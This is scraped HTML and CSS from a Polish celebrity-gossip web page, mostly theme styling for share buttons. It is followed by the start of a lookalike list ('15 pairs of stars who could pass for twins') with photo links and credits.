.td-ps-bg .td-social-print .td-social-but-text {
background-color: #333;
}
.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text {
background-color: #0266a0;
}
.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text {
background-color: #3e5a70;
}
.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text {
background-color: #179cde;
}
.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text {
background-color: #ee4813;
}
.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text {
background-color: #4c75a3;
}
.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text {
background-color: #00b900;
}
.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text {
background-color: #5d54a4;
}
.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text {
background-color: #3ec729;
}
.td-ps-bg .td-social-flipboard .td-social-but-icon,
.td-ps-bg .td-social-flipboard .td-social-but-text {
background-color: #f42827;
}
.td-ps-dark-bg .td-social-network {
color: #fff;
}
.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text {
background-color: #000;
}
.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text {
line-height: 38px;
border-width: 1px;
border-style: solid;
}
.td-ps-border .td-social-network .td-social-but-text {
border-left-width: 0;
}
.td-ps-border .td-social-network .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
border-right-width: 0;
}
.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
border-right-width: 1px;
}
.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text {
border-color: #e9e9e9;
}
.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text {
border-color: #516eab;
}
.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text {
border-color: #29c5f6;
}
.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text {
border-color: #ca212a;
}
.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text {
border-color: #7bbf6a;
}
.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text {
border-color: #f54200;
}
.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-copy_url .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text,
.td-ps-border-colored .td-social-copy_url .td-social-but-text {
border-color: #000;
}
.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text {
border-color: #333;
}
.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text {
border-color: #0266a0;
}
.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text {
border-color: #3e5a70;
}
.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text {
border-color: #179cde;
}
.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
border-color: #ee4813;
}
.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text {
border-color: #4c75a3;
}
.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text {
border-color: #00b900;
}
.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text {
border-color: #5d54a4;
}
.td-ps-border-colored .td-social-naver .td-social-but-icon,
.td-ps-border-colored .td-social-naver .td-social-but-text {
border-color: #3ec729;
}
.td-ps-border-colored .td-social-flipboard .td-social-but-icon,
.td-ps-border-colored .td-social-flipboard .td-social-but-text {
border-color: #f42827;
}
.td-ps-icon-bg .td-social-but-icon {
height: 100%;
border-color: transparent !important;
}
.td-ps-icon-bg .td-social-network .td-social-but-icon {
color: #fff;
}
.td-ps-icon-bg .td-social-facebook .td-social-but-icon {
background-color: #516eab;
}
.td-ps-icon-bg .td-social-twitter .td-social-but-icon {
background-color: #29c5f6;
}
.td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
background-color: #ca212a;
}
.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
background-color: #7bbf6a;
}
.td-ps-icon-bg .td-social-reddit .td-social-but-icon {
background-color: #f54200;
}
.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon,
.td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
background-color: #000;
}
.td-ps-icon-bg .td-social-print .td-social-but-icon {
background-color: #333;
}
.td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
background-color: #0266a0;
}
.td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
background-color: #3e5a70;
}
.td-ps-icon-bg .td-social-telegram .td-social-but-icon {
background-color: #179cde;
}
.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
background-color: #ee4813;
}
.td-ps-icon-bg .td-social-vk .td-social-but-icon {
background-color: #4c75a3;
}
.td-ps-icon-bg .td-social-line .td-social-but-icon {
background-color: #00b900;
}
.td-ps-icon-bg .td-social-viber .td-social-but-icon {
background-color: #5d54a4;
}
.td-ps-icon-bg .td-social-naver .td-social-but-icon {
background-color: #3ec729;
}
.td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
background-color: #f42827;
}
.td-ps-icon-bg .td-social-but-text {
margin-left: -3px;
}
.td-ps-icon-bg .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: calc(100% + 1px);
width: 0;
height: 0;
border-style: solid;
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #000;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text {
padding-left: 20px;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
left: 100%;
}
.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
border-left-color: #516eab;
}
.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
border-left-color: #29c5f6;
}
.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
border-left-color: #ca212a;
}
.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
border-left-color: #7bbf6a;
}
.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
border-left-color: #f54200;
}
.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
border-left-color: #000;
}
.td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
border-left-color: #333;
}
.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
border-left-color: #0266a0;
}
.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
border-left-color: #3e5a70;
}
.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
border-left-color: #179cde;
}
.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
border-left-color: #ee4813;
}
.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
border-left-color: #4c75a3;
}
.td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
border-left-color: #00b900;
}
.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
border-left-color: #5d54a4;
}
.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
border-left-color: #3ec729;
}
.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
border-left-color: #f42827;
}
.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
display: none;
}
.td-ps-icon-color .td-social-facebook .td-social-but-icon {
color: #516eab;
}
.td-ps-icon-color .td-social-twitter .td-social-but-icon {
color: #29c5f6;
}
.td-ps-icon-color .td-social-pinterest .td-social-but-icon {
color: #ca212a;
}
.td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
color: #7bbf6a;
}
.td-ps-icon-color .td-social-reddit .td-social-but-icon {
color: #f54200;
}
.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url-check {
color: #000;
}
.td-ps-icon-color .td-social-print .td-social-but-icon {
color: #333;
}
.td-ps-icon-color .td-social-linkedin .td-social-but-icon {
color: #0266a0;
}
.td-ps-icon-color .td-social-tumblr .td-social-but-icon {
color: #3e5a70;
}
.td-ps-icon-color .td-social-telegram .td-social-but-icon {
color: #179cde;
}
.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
color: #ee4813;
}
.td-ps-icon-color .td-social-vk .td-social-but-icon {
color: #4c75a3;
}
.td-ps-icon-color .td-social-line .td-social-but-icon {
color: #00b900;
}
.td-ps-icon-color .td-social-viber .td-social-but-icon {
color: #5d54a4;
}
.td-ps-icon-color .td-social-naver .td-social-but-icon {
color: #3ec729;
}
.td-ps-icon-color .td-social-flipboard .td-social-but-icon {
color: #f42827;
}
.td-ps-text-color .td-social-but-text {
font-weight: 700;
}
.td-ps-text-color .td-social-facebook .td-social-but-text {
color: #516eab;
}
.td-ps-text-color .td-social-twitter .td-social-but-text {
color: #29c5f6;
}
.td-ps-text-color .td-social-pinterest .td-social-but-text {
color: #ca212a;
}
.td-ps-text-color .td-social-whatsapp .td-social-but-text {
color: #7bbf6a;
}
.td-ps-text-color .td-social-reddit .td-social-but-text {
color: #f54200;
}
.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text,
.td-ps-text-color .td-social-copy_url .td-social-but-text {
color: #000;
}
.td-ps-text-color .td-social-print .td-social-but-text {
color: #333;
}
.td-ps-text-color .td-social-linkedin .td-social-but-text {
color: #0266a0;
}
.td-ps-text-color .td-social-tumblr .td-social-but-text {
color: #3e5a70;
}
.td-ps-text-color .td-social-telegram .td-social-but-text {
color: #179cde;
}
.td-ps-text-color .td-social-stumbleupon .td-social-but-text {
color: #ee4813;
}
.td-ps-text-color .td-social-vk .td-social-but-text {
color: #4c75a3;
}
.td-ps-text-color .td-social-line .td-social-but-text {
color: #00b900;
}
.td-ps-text-color .td-social-viber .td-social-but-text {
color: #5d54a4;
}
.td-ps-text-color .td-social-naver .td-social-but-text {
color: #3ec729;
}
.td-ps-text-color .td-social-flipboard .td-social-but-text {
color: #f42827;
}
.td-ps-text-color .td-social-expand-tabs .td-social-but-text {
color: #b1b1b1;
}
.td-ps-notext .td-social-but-icon {
width: 40px;
}
.td-ps-notext .td-social-network .td-social-but-text {
display: none;
}
.td-ps-padding .td-social-network .td-social-but-icon {
padding-left: 17px;
padding-right: 17px;
}
.td-ps-padding .td-social-handler .td-social-but-icon {
width: 40px;
}
.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon {
padding-right: 16px;
}
.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-right: 13px;
}
.td-ps-padding .td-social-vk .td-social-but-icon {
padding-right: 14px;
}
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-left: 13px;
}
.td-ps-rounded .td-social-network .td-social-but-icon {
border-top-left-radius: 100px;
border-bottom-left-radius: 100px;
}
.td-ps-rounded .td-social-network .td-social-but-text {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded .td-social-expand-tabs {
border-radius: 100px;
}
.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
}
.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-copy_url .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text,
.td-ps-bar .td-social-copy_url .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
}
.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
}
.td-ps-big .td-social-but-icon {
display: block;
line-height: 60px;
}
.td-ps-big .td-social-but-icon .td-icon-share {
width: auto;
}
.td-ps-big .td-social-handler .td-social-but-text:before {
display: none;
}
.td-ps-big .td-social-share-text .td-social-but-icon {
width: 90px;
}
.td-ps-big .td-social-expand-tabs .td-social-but-icon {
width: 60px;
}
@media (max-width: 767px) {
.td-ps-big .td-social-share-text {
display: none;
}
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i {
margin-top: -2px;
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-fliboard i,
.td-ps-big .td-social-share-text i {
font-size: 22px;
}
.td-ps-big .td-social-telegram i {
font-size: 24px;
}
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print i {
font-size: 23px;
}
.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs i {
font-size: 20px;
}
.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i,
.td-ps-big .td-social-flipboard i {
font-size: 26px;
}
.td-ps-big .td-social-pinterest .td-icon-pinterest {
font-size: 21px;
}
.td-ps-big .td-social-telegram .td-icon-telegram {
left: 1px;
}
.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-ps-big .td-social-digg .td-icon-digg {
left: -1px;
font-size: 25px;
}
.td-ps-big .td-social-vk .td-icon-vk {
left: -1px;
}
.td-ps-big .td-social-naver .td-icon-naver {
left: 0;
}
.td-ps-big .td-social-copy_url .td-icon-copy_url {
left: 0;
font-size: 25px;
}
.td-ps-big .td-social-copy_url-check {
font-size: 18px;
}
.td-ps-big .td-social-but-text {
margin-left: 0;
padding-top: 0;
padding-left: 17px;
}
.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler {
height: 60px;
}
.td-ps-big.td-ps-notext .td-social-network {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
line-height: 40px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
display: block;
line-height: 1;
}
.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler {
height: 90px;
font-size: 13px;
}
.td-ps-big.td-ps-padding .td-social-network {
min-width: 60px;
}
.td-ps-big.td-ps-padding .td-social-but-icon {
border-bottom-left-radius: 0;
border-top-right-radius: 2px;
}
.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
-webkit-box-shadow: none;
box-shadow: none;
}
.td-ps-big.td-ps-padding .td-social-but-text {
display: block;
padding-bottom: 17px;
line-height: 1;
border-top-left-radius: 0;
border-top-right-radius: 0;
border-bottom-left-radius: 2px;
}
.td-ps-big.td-ps-padding .td-social-but-text:before {
display: none;
}
.td-ps-big.td-ps-padding .td-social-expand-tabs i {
line-height: 90px;
}
.td-ps-nogap {
margin-left: 0;
margin-right: 0;
}
.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler {
margin-left: 0;
margin-right: 0;
border-radius: 0;
}
.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text {
border-radius: 0;
}
.td-ps-nogap .td-social-expand-tabs {
border-radius: 0;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon {
height: 100%;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.31);
}
.td-post-sharing-style7 .td-social-network .td-social-but-text {
padding-left: 17px;
}
.td-post-sharing-style7 .td-social-network .td-social-but-text:before {
display: none;
}
.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.2);
}
.td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.1);
}
@media (max-width: 767px) {
.td-post-sharing-style1 .td-social-share-text .td-social-but-text,
.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text {
display: none !important;
}
}
@media (max-width: 767px) {
.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text {
display: none !important;
}
}
</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2F15-par-gwiazd-ktore-moglyby-uchodzic-za-bliznieta%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_74" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_75 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-right:-20px !important;
margin-left:-20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_featured_image{
margin-bottom: 26px;
}.tdb_single_featured_image.tdb-sfi-stretch{
opacity: 0;
}.tdb_single_featured_image.tdb-sfi-stretch,
.tdb_single_featured_image .tdb-block-inner{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb_single_featured_image img{
display: block;
width: 100%;
}.tdb_single_featured_image video{
max-width: 100%;
}.tdb_single_featured_image .tdb-caption-text{
z-index: 1;
text-align: left;
font-size: 11px;
font-style: italic;
font-weight: normal;
line-height: 17px;
color: #444;
}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
text-align: center;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
text-align: right;
left:  auto;
right: 0;
}.tdb-no-featured-img{
background-color: #f1f1f1;
width: 100%;
height: 500px;
}.tdb-no-featured-audio{
height: 59px;
}.tdi_75 .td-audio-player{
font-size: 12px;
}.tdi_75 .tdb-caption-text{
margin: 6px 0 0;
}.tdi_75:hover .tdb-block-inner:before{
opacity: 0;
}
</style><div class="tdb-block-inner td-fix-index">
<a 
href="https://globalinfo.pl/wp-content/uploads/2021/04/490306-b58c4d1731504912e0bea37a1f1ecfc5_1617941415-b.jpg" 
data-caption=""
>
<img 
width="696" 
height="393" 
class="entry-thumb td-modal-image" 
src="https://globalinfo.pl/wp-content/uploads/2021/04/490306-b58c4d1731504912e0bea37a1f1ecfc5_1617941415-b-696x393.jpg" srcset="https://globalinfo.pl/wp-content/uploads/2021/04/490306-b58c4d1731504912e0bea37a1f1ecfc5_1617941415-b-696x393.jpg 696w, https://globalinfo.pl/wp-content/uploads/2021/04/490306-b58c4d1731504912e0bea37a1f1ecfc5_1617941415-b-300x169.jpg 300w, https://globalinfo.pl/wp-content/uploads/2021/04/490306-b58c4d1731504912e0bea37a1f1ecfc5_1617941415-b-150x85.jpg 150w, https://globalinfo.pl/wp-content/uploads/2021/04/490306-b58c4d1731504912e0bea37a1f1ecfc5_1617941415-b-768x433.jpg 768w, https://globalinfo.pl/wp-content/uploads/2021/04/490306-b58c4d1731504912e0bea37a1f1ecfc5_1617941415-b-745x420.jpg 745w, https://globalinfo.pl/wp-content/uploads/2021/04/490306-b58c4d1731504912e0bea37a1f1ecfc5_1617941415-b-260x146.jpg 260w, https://globalinfo.pl/wp-content/uploads/2021/04/490306-b58c4d1731504912e0bea37a1f1ecfc5_1617941415-b.jpg 780w" sizes="(max-width: 696px) 100vw, 696px" 
alt="15 par gwiazd, które mogłyby uchodzić za bliźnięta" 
title="b58c4d1731504912e0bea37a1f1ecfc5_1617941415-b.jpg"
/>
</a></div></div><div class="td_block_wrap tdb_single_content tdi_76 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_76" >
<style>
/* custom css */
.tdb_single_content{
margin-bottom: 0;
*zoom: 1;
}.tdb_single_content:before,
.tdb_single_content:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_content:after{
clear: both;
}.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
margin-left: auto;
margin-right: auto;
}.tdb_single_content a{
pointer-events: auto;
}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
content: 'Article Top Ad' !important;
}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
content: 'Article Inline Ad 1' !important;
}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
content: 'Article Inline Ad 2' !important;
}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
content: 'Article Inline Ad 3' !important;
}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
content: 'Article Bottom Ad' !important;
}.tdb_single_content .id_top_ad,
.tdb_single_content .id_bottom_ad{
clear: both;
margin-bottom: 21px;
text-align: center;
}.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad img{
margin-bottom: 0;
}.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad .adsbygoogle{
position: relative;
}.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{
margin-bottom: 15px;
}.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center img{
margin-bottom: 0;
}.tdb_single_content .id_ad_content-horiz-center{
text-align: center;
}.tdb_single_content .id_ad_content-horiz-center img{
margin-right: auto;
margin-left: auto;
}.tdb_single_content .id_ad_content-horiz-left{
float: left;
margin-top: 9px;
margin-right: 21px;
}.tdb_single_content .id_ad_content-horiz-right{
float: right;
margin-top: 6px;
margin-left: 21px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
width: 300px;
height: 250px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
margin: auto;
display: table;
width: 100%;
}.tdb_single_content .tdb-block-inner.td-fix-index{
word-break: break-word;
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center {
margin: 0 auto 26px auto;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left {
margin-right: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-right {
margin-left: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .td-a-ad {
float: none;
text-align: center;
}
.tdb_single_content .td-a-ad img {
margin-right: auto;
margin-left: auto;
}
.tdb_single_content .tdc-a-ad {
float: none;
}
}@media print {
.single .td-header-template-wrap,
.single .td-footer-template-wrap,
.single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
display: none;
}
.single.td-animation-stack-type0 .post img {
opacity: 1 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><div id="fb-root"></div>
<h3 class="sub-title"> 1. Emma Watson i Kiernan Shipka </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-0-08c26f4ef528f6bf62f28f37eb6f8a65.jpg" alt="Emma Watson i Kiernan Shipka"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-0-08c26f4ef528f6bf62f28f37eb6f8a65.jpg" alt="Emma Watson i Kiernan Shipka"></noscript> <small>© AP/East News, © DFree / Shutterstock.com</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 2. Lily Collins i Audrey Hepburn </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-1-47b530f985b013808dba29dd58cfb4de.jpg" alt="Lily Collins i Audrey Hepburn"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-1-47b530f985b013808dba29dd58cfb4de.jpg" alt="Lily Collins i Audrey Hepburn"></noscript> <small>© AXELLE/BAUER-GRIFFIN.COM/East News, © LFI/Photoshot/REPORTER/EastNews</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 3. Richard Madden i Gus Kenworthy </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-2-cf408a7fc17e593b7fdf0cde2279589e.jpg" alt="Richard Madden i Gus Kenworthy"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-2-cf408a7fc17e593b7fdf0cde2279589e.jpg" alt="Richard Madden i Gus Kenworthy"></noscript> <small>© Byron Purvis/AdMedia/SIPA/EAST NEWS, © Andy Kropa/Invision/AP/East News</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 4. Jennifer Connelly i Demi Moore </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-3-cf408a7fc17e593b7fdf0cde2279589e.jpg" alt="Jennifer Connelly i Demi Moore"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-3-cf408a7fc17e593b7fdf0cde2279589e.jpg" alt="Jennifer Connelly i Demi Moore"></noscript> <small>© PopularImages / Depositphotos.com, © PopularImages / Depositphotos.com</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 5. Kelly Ripa i Sienna Miller </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-4-cf408a7fc17e593b7fdf0cde2279589e.jpg" alt="Kelly Ripa i Sienna Miller"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-4-cf408a7fc17e593b7fdf0cde2279589e.jpg" alt="Kelly Ripa i Sienna Miller"></noscript> <small>© Invision/Invision/East News, © PopularImages / Depositphotos.com</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 6. Eva Mendes i Ashley Graham </h3>
